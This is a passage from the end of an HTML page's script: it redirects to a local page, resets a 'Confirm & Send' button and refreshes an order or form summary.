        window.location.href = 'index1.html'; // <-- change this to your desired URL

        confirmSubmit.disabled = false;
        confirmSubmit.textContent = 'Confirm & Send';
      }
    });


    // Initial summary update
    updateSummary();
  </script>
</body>

</html>
</file>
